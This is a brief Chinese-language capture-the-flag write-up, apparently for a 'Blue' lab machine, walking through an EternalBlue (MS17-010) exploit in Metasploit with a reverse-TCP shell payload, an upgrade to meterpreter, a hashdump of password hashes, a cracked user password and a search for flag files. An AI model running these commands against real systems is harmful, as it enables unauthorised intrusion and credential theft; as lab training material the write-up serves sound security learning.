Blue

一眼永恒之蓝



search ms17–010 type:exploit |

使用第一个,就use 0



show option查看信息

set RHOSTS 10.10.139.234

set payload windows/x64/shell/reverse_tcp

run

传过来的是WIndowsshell

转换成post/multi/manage/shell_to_meterpreter

ctrl + z可以隐藏回话

sessions -l可以列出会话

先选择那个shell模块,指定session,然后run,会产生一个新的session,然后转到那个session上去

sessions -i 3

meterpreter > hashdump |

直接在新session里hashdump

指定hash格式为NT破解jon的密码为alqfna22

search -f flag*txt

直接search就行,msf太强了~~

最后直接cat就行,注意路劲中的\要用双\\